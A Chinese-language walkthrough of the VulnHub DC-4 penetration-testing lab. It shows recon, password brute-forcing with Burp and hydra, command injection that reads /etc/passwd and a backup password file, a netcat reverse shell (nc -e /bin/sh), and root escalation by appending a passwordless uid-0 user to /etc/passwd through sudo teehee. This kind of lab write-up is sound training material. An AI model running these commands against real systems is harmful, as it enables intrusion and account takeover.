Vulnhub靶场 DC系列 DC-4靶场

目录

引言:

环境搭建:

信息收集:

IP:

端口扫描:

目录扫描:

漏洞分析:

方法一:bp传值

方法二:反弹shell

hydra密码爆破:

finalshell连接

总结:

引言:

DC-4是另一个专门建造的易受攻击的实验室,旨在获得渗透测试领域的经验。

与以前的DC版本不同,这个版本主要是为初学者/中级用户设计的。只有一个旗子,但从技术上讲,有多个入口点,就像上次一样,没有任何线索。

Linux技能和熟悉Linux命令行是必须的,有一些基本渗透测试工具的经验也是必须的。

环境搭建:

- 下载地址:DC: 4 ~ VulnHub

- 导入VMware

- 网络适配器改为NAT模式。

- Kali、DC-4靶机

信息收集:

IP:



netdiscover端口扫描:



nmap -p- -A 192.168.159.143目录扫描:



dirsearch -u http://192.168.159.143 -e*漏洞分析:

开放了22、80端口

22-ssh 版本7.4

80-http ngnix 版本1.15.10

访问80端口:

查看页面源码,没有信息

尝试访问目录扫描出的index.php、command.php、login.php、logout.php,均显示为index.php页面。

指纹识别Wapplayzer提取出的信息有:Web服务器:Nginx 1.15.0

页面提示:Admin Information Systems Login 用户名为admin

此时需要密码爆破,利用kali自带的密码字典/usr/share/john password.lst



利用bp 在 submit 位置进行抓包,导入字典 password.lst 进行爆破,选择长度最长的包,

账号:admin

密码:happy

利用账号密码登录







运行命令:列出文件 磁盘使用 磁盘可用

三个选项全都运行一下:







对 run 进行抓包,并发送到 repeater 模块

发现三个选项对应三个radio值

方法一:bp传值

我们这里尝试修改radio的值

说明输入命令后台会给出相应的回应,查看pwd、ls等信息

从passwd文件中看到只有root、charles、jim、sam等几个用户可以登录。



cat /etc/passwd进入home目录下查看文件

ls -l /home这里我们发现每个文件都由自己的权限,这里我们分别尝试能否查看

ls -l /home/charlesls -l /home/samls -l /home/jim我们发现只有jim的文件可以查看,这里我们分别查看一下







cat /home/jim/test.shls /home/jim/backups出现 old-passwords.bak 我们查看并保存为1.txt

cat /home/jim/backups/old-passwords.bak方法二:反弹shell



尝试修改命令,添加反弹shell命令

反弹shell网站:Reverse Shell Generator (weibell.github.io)



打开监听

nc -lvvp 4242添加反弹shell

nc -e /bin/sh 192.168.159.143 4242获得反弹shell,得到权限

cd /home

ls

charles

jim

sam

cd jim

ls

backups

mbox

test.sh

cd backups

ls

old-passwords.bak

cat old-passwords.bak获得密码字典,之后我们需要进行密码爆破

hydra密码爆破:

利用九头蛇hydra对三个普通用户jim/sam/charles进行爆破

hydra -l jim -P 1.txt 192.168.159.143 ssh -vV发现22-ssh的 账号:jim密码: jibril04

finalshell连接

利用 finalshell 进行ssh连接

连接成功,我们对文件进行查看



/home/jim 中存在mbox文件打开查看,是一封邮件,查看信息

进入jim home目录,查看mbox文件,是发给jim的一封邮件的简单描述,此时我们想到或许邮件是线索。查找mail

我们得到

用户:Charles

密码:^xHhA&hvim0y



此时我们切换用户



用sudo命令查看charles用户可以哪些具有root权限的命令,发现可以使用teehee命令

sudo -l用户charles可以运行以下命令在dc-4上:(root)NOPASSWD:/usr/bin/teehee

teehee命令可以写入文件内容并不覆盖文件原有内容

使用teehee命令将一个无密码用户admin写入到/etc/passwd文件,并加入到root组中

echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd



su admin一系列查找,我们得到

cd ../

cd ../

cd var

cd mail

cd /root

cat flag.txt总结:

- 利用22端口ssh服务

- kali password.lst密码爆破 得到admin用户的密码happy

- 登录admin用户 bp对radio位置的发送 得到密码字典 old-passwords.bak

- 添加反弹shell 得到密码字典 old-passwords.bak

- 九头蛇hydra 利用密码字典发现ssh的账号:jim密码: jibril04

- finalshell ssh连接 对文件查找 得到用户:Charles 密码:^xHhA&hvim0y

- 切换Charles用户 用sudo命令查看当前用户哪些命令具有root权限,发现可以使用teehee命令

- 使用teehee命令将一个无密码用户admin写入到/etc/passwd文件,并记入root组

- 查找mail文件 发现flag